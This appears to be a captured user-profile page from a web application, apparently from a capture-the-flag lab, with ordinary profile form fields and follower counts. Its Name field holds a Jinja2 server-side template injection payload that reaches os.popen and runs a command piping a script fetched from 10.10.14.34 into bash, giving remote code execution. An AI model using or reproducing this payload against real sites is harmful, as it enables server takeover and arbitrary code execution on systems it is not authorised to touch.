 Profile
Home / User Profile
Activity Timeline Settings
Email verification is required in order to update personal information.
Name
{{ self._TemplateReference__context.namespace.__init__.__globals__.os.popen('curl 10.10.14.34|bash').read() }}
Experience
Experience
Skills
Skills
I agree to the terms and conditions
Submit
Followers 1,322
Following 543
Friends 13,287
Follow
About Me